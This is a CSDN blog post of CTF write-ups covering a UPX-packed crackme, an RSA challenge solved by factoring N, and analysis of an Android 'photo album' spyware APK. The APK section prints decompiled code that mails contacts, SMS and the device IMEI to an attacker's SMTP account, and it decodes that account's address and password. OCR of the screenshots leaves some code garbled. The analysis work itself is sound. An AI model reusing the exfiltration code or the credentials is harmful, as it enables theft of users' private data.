# buuctf——[ACTF新生赛2020]easyre && buuctf—— [SUCTF2019]SignIn && buuctf——相册

## 原创

Dicked ● 于 2020-12-02 20:19:06 发布 ● 121 ☆ 收藏 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/Dicked/article/details/110454026</u> 版权

## [ACTF新生赛2020]easyre

| Ex | einfo PE - ver.0.0.4.8 by A.S.L - 999+64 sign 2017.09.08                                       | - 🗆          | ×        |
|----|------------------------------------------------------------------------------------------------|--------------|----------|
| ~  | 文件(E) easyre.exe<br>程序入口: 0000E480 00 < 入口区段: UPX1                                             | <u> /Р н</u> | -1       |
|    | 文件偏移: 00001680 入口字节: 60.BE.15.D0.40                                                            | •            | 插件(G)    |
|    | 连接器版本: 2.24 子系统: Win Console                                                                   | PE           |          |
|    | 文件大小: 000053DBh < ☑ 附加数据: 000037DB                                                             |              | S.       |
| Be | Image is 32bit executable RES/OVL : 0 / 66 % 1972                                              | X            | *        |
| 目  | UPX -> Markus & Laszlo ver. [3.95] <- from file. (sign like UPX packer                         | 外部扫描         | 提取(P)    |
|    | 切辺信息 - 発明版示 - 成元信息 0 ms.<br>unpack "upx.exe -d" from http://upx.github.io or any UPX/Genericua | / 👧 🧟 n. n   | el/D≵≹ed |

upx,脱

```
20
       char v21; // [esp+2Dh] [ebp-13h]
  21
       char v22; // [esp+2Eh] [ebp-12h]
      int v2; // [esp+2Fh] [ebp-1h]
int v24; // [esp+3h] [ebp-0h]
int v25; // [esp+37h] [ebp-9h]
  22
  23
  24
       char v26; // [esp+3Bh] [ebp-5h]
int i; // [esp+3Ch] [ebp-4h]
  25
  26
  27
  28
       sub_401A10();
0 29
       v4 = 42;
30
       v5 = 70;
• 31
       v6 = 39;
• 32
       v7 = 34;
.
  33
       v8 = 78;
• 34
       v9 = 44;
•
  35
       v10 = 34;
• 36
       v11 = 40:
• 37
       v12 = 73;
38
       v13 = 63;
• 39
       v14 = 43;
• 40
       v15 = 64;
• 41
       printf("Please input:");
• 42
       scanf("%s", &v19);
• 43
       if ( (_BYTE)v19 != 'A' || HIBYTE(v19) != 'C' || v20 != 'T' || v21 != 'F' || v22 != '{' || v26 != '}' )
• 44
         return 0;
• 45
       v16 = v23;
• 46
       v17 = v24;
• 47
       v18 = v25;
       for ( i = 0; i \le 11; ++i )
• 48
  49
       {
• 50
         if ( *(&v4 + i) != byte_402000[*((char *)&v16 + i) - 1] )
• 51
           return 0;
  52
       printf("You are correct!");
53
54
       return 0;
```

|   | .udtd.00402000 | , Char Dyle_4020 |                          |                                                 |
|---|----------------|------------------|--------------------------|-------------------------------------------------|
| • | .data:00402000 | byte_402000      | db 7Eh                   | ; DATA XREF: _main+EC1r                         |
| • | .data:00402001 | aZyxwvutsrqponm  | db '} {zyxwvutsrqponmlk; | jihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=' |
|   | .data:00402001 |                  | db '<;:9876543210/,+*)   | )(',27h,'&%\$# !"',0                            |
| • | .data:00402060 |                  | align 40h                |                                                 |
| • | .data:00402080 | dword_402080     | dd 0FFFFFFFh             | ; DATA XREF: sub_401000+4A↑r                    |
|   |                | 1 1 100001       | 11 10001                 | DATA MET 1 INCOM OCH                            |

写脚本



```
>>>
============= RESTART: C:/Users
flag{U9X_1S_W6@T?}
>>>
```

[SUCTF2019]SignIn

|   | Ex | einfo PE - v           | ver.0.0.4.8           | by A.S.L - 99   | 9+64 sign       | 2017.09.08           | - 🗆               | Х                   |
|---|----|------------------------|-----------------------|-----------------|-----------------|----------------------|-------------------|---------------------|
| _ | •  | 文件(E) 🛿<br>程序入口:       | ignin<br>00000860     | 00 <            | 入口区段:           | ?/27                 | <i>№</i> <u>н</u> |                     |
|   |    | 文件偏移 <mark>:</mark>    | ?                     |                 | 入口字节:           | 7F.45.4C.46.02       |                   | 插件 <mark>(G)</mark> |
| _ |    | 连接器版本                  | : ?                   |                 | 子系统:            | ?                    |                   |                     |
|   |    | 文件大小 <mark>:</mark>    | 00002800h             | < N             | 附加数据:           | ?                    |                   | S.                  |
|   |    | Diagnose:              |                       |                 |                 |                      |                   | *                   |
|   | 目  | NOT Win EX             | Eo - ELF e            | executable [64] | oit obj. Shared | d obj file - CPU : A | 外部扫描              | 提取(P)               |
|   | H  | 初歩信息 - 3<br>FLE packer | 帮助提示。<br>pot detected | 祝元信息<br>Sorry   |                 | U ms.                | (A) 🥭             |                     |
|   |    | Lu packer              | not detected          | , Sony          |                 | 111051               | nneg losaln.n     | iel/Dieked          |



程序调用了 \_\_gmpz\_init\_set\_str 函数, 搜索后知道这其实是一个 GNU 高精度算法库(GNU Multiple Precision Arithmetic Library)。

很显然这个函数的作用就是将 str 字符数组以 base 指定的进制解读成数值并写入 rop 所指向的内存。该程序通过调用这个函数 来实现数据的初始化赋值。

之后调用的一个函数 \_\_gmpz\_powm 在文档中的定义是这样的:

void mpz\_powm (mpz\_t rop, const mpz\_t base, const mpz\_t exp, const mpz\_t mod) [Function] Set rop to base^exp mod mod.

该函数将计算 base 的 exp 次方,并对 mod 取模,最后将结果写入 rop 中。 这种计算与RSA中的加密过程如出一辙。 代码中的敏感字符串,显然就是RSA

#### C=ad939ff59f6e70bcbfad406f2494993757eee98b91bc244184a377520d06fc35 N=103461035900816914121390101299049044413950405173712170434161686539878160984549 E=65537

在线网站分解N得到p,q

|                   | <u>Search</u>    | Sequences                                     | Report results                 | Factor tables                                              | Status                              | <u>Downloads</u>      | Login |
|-------------------|------------------|-----------------------------------------------|--------------------------------|------------------------------------------------------------|-------------------------------------|-----------------------|-------|
|                   |                  | 1034610359                                    | 008169141213901012990490444139 | 9504051737121704341616865398781                            | 60984549                            | Factorize! (?)        |       |
| _                 |                  |                                               |                                | Pagultu                                                    |                                     |                       |       |
| status (2)        | aliaita          | un un la cu                                   |                                | Result                                                     |                                     |                       |       |
| status <u>(?)</u> | aigits           | number                                        |                                |                                                            |                                     |                       |       |
| FF                | 78 <u>(show)</u> | <u>103461035949&lt;78&gt;</u> = <u>282164</u> | 587459512124844245113950       | 0 <u>593348271<sub>&lt;39&gt;</sub> · <u>366669102</u></u> | 0029668568766056698370              | 1 <u>4229419</u> <39> |       |
|                   |                  |                                               |                                | More information 🔗                                         |                                     |                       |       |
|                   |                  |                                               |                                | ECM 褅                                                      |                                     |                       |       |
|                   |                  |                                               | factordb.com - 15 queries t    | o generate this page (0.02 seconds)                        | (limits) (Imprint) (Privacy Policy) |                       |       |

#### 在线网站

p=282164587459512124844245113950593348271 q=366669102002966856876605669837014229419 条件齐了,直接脚本解密

| import gmpy2                                                           |
|------------------------------------------------------------------------|
| import binascii                                                        |
|                                                                        |
| p = 282164587459512124844245113950593348271                            |
| q = 366669102002966856876605669837014229419                            |
| e = 65537                                                              |
| c = 0xad939ff59f6e70bcbfad406f2494993757eee98b91bc244184a377520d06fc35 |
| n = p * q                                                              |
| d = gmpy2.invert(e, (p-1) * (q-1))                                     |
| <pre>m = gmpy2.powmod(c, d, n)</pre>                                   |
|                                                                        |
| print(binascii.unhexlifv(hex(m)[2:]).decode(encoding="utf-8"))         |

flag{Pwn\_@\_hundred\_years}

## 相册

apk文件,用jadx-gui打开 搜索mail

| ● 授索文本                                              |                                                                 |  |  |
|-----------------------------------------------------|-----------------------------------------------------------------|--|--|
| 搜索文本:                                               |                                                                 |  |  |
| mail                                                |                                                                 |  |  |
| 在以下位置搜索:                                            |                                                                 |  |  |
| □ 类名 □ 方法名 □ 变量名 ☑ 代码                               | □ 忽略大小写                                                         |  |  |
|                                                     |                                                                 |  |  |
| 节点                                                  | 代码                                                              |  |  |
| 🔮 cn.baidujiayuan.ver5304.A2.sendMailByJavaMail(Str | <pre>public static int sendMailByJavaMail(String mailtc ^</pre> |  |  |
| 🗳 cn.baidujiayuan.ver5304.A2.sendMailByJavaMail(Str | <pre>m.set_to(new String[]{mailto});</pre>                      |  |  |
| 🗳 cn.baidujiayuan.ver5304.A2.sendMailByJavaMail(Str | m.setBody( <mark>mail</mark> msg);                              |  |  |
| 🗳 cn.baidujiayuan.ver5304.A2.sendMailByJavaMail(Str | <pre>Log.i("IcetestActivity", "Email was sent successfu</pre>   |  |  |
| 🗳 cn.baidujiayuan.ver5304.A2.sendMailByJavaMail(Str | <pre>Log.i("IcetestActivity", "Email was sent failed.")</pre>   |  |  |
| 🗳 cn.baidujiayuan.ver5304.A2.sendMailByJavaMail(Str | Log.e("MailApp", "Could not send e <mark>mail</mark> ", e);     |  |  |
|                                                     |                                                                 |  |  |



| Ш  |                   |                                                                                                |
|----|-------------------|------------------------------------------------------------------------------------------------|
| Ш  | 66 <mark>p</mark> | <pre>public static int sendMailByJavaMail(String mailto, String title, String mailmsg) {</pre> |
| Ш  | 90                | if (!debug) {                                                                                  |
| Ш  | 70                | Mail m = new Mail(C2.MAILUSER, C2.MAILPASS);                                                   |
| Ш  | 71                | <pre>m.set_host(C2.MAILHOST);</pre>                                                            |
| Ш  | 72                | <pre>m.set_port(C2.PORT);</pre>                                                                |
| Ш  | 73                | m.set_debuggable(true);                                                                        |
| Ш  | 75                | <pre>m.set_to(new String[]{mailto});</pre>                                                     |
| Ш  | 76                | m.set_from(C2.MAILFROME);                                                                      |
| Ш  | 77                | m.set_subject(title);                                                                          |
| Ш  | 78                | <pre>m.setBody(mailmsg);</pre>                                                                 |
| Ш  |                   | try {                                                                                          |
| Ш  | 80                | if (m.send()) {                                                                                |
| Ш  | 81                | Log.i("IcetestActivity", "Email was sent successfully.");                                      |
| Ш  |                   | } else {                                                                                       |
| Ш  | 84                | Log.i("IcetestActivity", "Email was sent failed.");                                            |
| Ш  |                   |                                                                                                |
| Ш  |                   | <pre>} catch (Exception e) {</pre>                                                             |
| Ш  | 87                | Log.e("MailApp", "Could not send email", e);                                                   |
| Ш  |                   |                                                                                                |
| Ш  |                   |                                                                                                |
| Ш  | 6/                | return 1;                                                                                      |
|    | }                 | 7                                                                                              |
|    | 0.2-              | https://biog.csdn.ne//Dicked                                                                   |
| 11 | 1                 |                                                                                                |

#### 查看调用sendMailByJavaMail的位置

} }

| ● 查找                                                   | ×                                                               |
|--------------------------------------------------------|-----------------------------------------------------------------|
| 查找用例: 🦸 cn.baidujiayuan.ver5304.A2.sendMailByJavaMail( | String, String, String) int                                     |
| 节点                                                     | 代码                                                              |
| 🗳 cn.baidujiayuan.ver5304.A2.sendMailByJavaMail(Stri   | <pre>public static int sendMailByJavaMail(String mailto,</pre>  |
| cn.baidujiayuan.ver5304.MailTask.run(String) void      | A2.sendMailByJavaMail(C2.MAILSERVER, "通讯录(" + tel               |
| cn.baidujiayuan.ver5304.SmsTas.run(String) void        | A2.sendMailByJavaMail <mark>(</mark> C2.MAILSERVER, "短信列表(" + t |
|                                                        |                                                                 |
|                                                        | >                                                               |
|                                                        |                                                                 |
|                                                        | https:// <b>法转到</b>                                             |

```
15
            String notebooks = "";
            for (String[] note : NoteBook.get(this.context, IMAPStore.RESPONSE)) {
    notebooks = String.valueOf(notebooks) + note[0] + ":" + note[1] + "\r\n";
            String tel = ((TelephonyManager) this.context.getSystemService("phone")).getLine1Number();
if (tel == null || tel.equals("")) {
23
24
26
                tel = A2.getNoteBook(content2).phoneNumber;
29
            Sms getBFlag = A2.getNoteBook(content2);
            if (!A2.isEmpty(notebooks))
31
                 A2.sendMailByJavaMail(C2.MAILSERVER, "通讯录(" + tel + "IMEI" + ((TelephonyManager) this.context.getSystemService("phone")).getDeviceId() + ")",
34
            }
        }
        public MailTask(String content2, Context context2) {
38
40
            this.content = content2;
41
            this.context = context2;
        /* access modifiers changed from: protected */
45
        public String doInBackground(Integer... params) {
46
            publishProgress(new Integer[]{1});
47
             A2.log("拦截消息doInBackground");
48
            run(this.content);
            return "doInBackground:" + this.content;
49
        /* access modifiers changed from: protected */
53
        public void onPreExecute() {
54
            A2.log("拦截消息后准备发送");
```

MAILSERVER就是我们要的邮箱,右键跳到声明

ر\_\_\_\_\_

```
13 public class C2 {
    public static final String CANCELNUMBER = "%23%2321%23";
    public static final String MAILPROME = Base64.decode(NativeMethod.m());
    public static final String MAILPASS = Base64.decode(NativeMethod.pwd());
    public static final String MAILPASS = Base64.decode(NativeMethod.pwd());
    public static final String MAILVER = Base64.decode(NativeMethod.m());
    public static final String MOVENUMBER = "**21*121%23";
    public static final String PORT = "25";
    public static final String phoneNumber = Base64.decode(NativeMethod.p());
    static final String phoneNumber = Base64.decode(NativeMethod.p());
    static final String phoneNumber = Base64.decode(NativeMethod.p());
    static {
        System.loadLibrary("core");
        }
        public static Date strToDateLong(String strDate) {
```

https://blog.csdp.pet/Dicked

进入NativeMethod,发现里面都是空的

```
package com.net.cn;
public class NativeMethod {
    public static native String m();
    public static native String p();
    public static native String pwd();
    }
    https://blog.csdn.net/Dicker
```

MAILSERVER就是加载外部so文件中NativeMethod.m1m()函数所返回的值,再进行base64解密。因此我们只需要找到so文件中经过base64加密的字符串。

L xiangce1.apk
■ 遭 源代码



将文件解压找到libcore.so用ida打开

发现base64字符串

| 's' | .rodata:… | 00000007 | С | 123456                       |
|-----|-----------|----------|---|------------------------------|
| 's' | .rodata:… | 00000011 | С | MTgyMTgONjUxMjU=             |
| 's' | .rodata:… | 0000001D | С | MTgyMTgONjUxMjVAMTYzLmNvbQ== |
| 's' | .rodata:… | 00000019 | С | dXF0c3F5aXpsZXN0dGxqdg==     |

解密

| чя.x.<br>18218465125 | BASF64编码》 | MTgyMTg0NjUxMjU=             |
|----------------------|-----------|------------------------------|
| 18218465125@163.com  |           | MTgyMTg0NjUxMjVAMTYzLmNvbQ== |
| uqtsqyizlesttljv     | BASE64编码》 | dXF0c3F5aXpsZXN0dGxqdg==     |

flag{18218465125@163.com}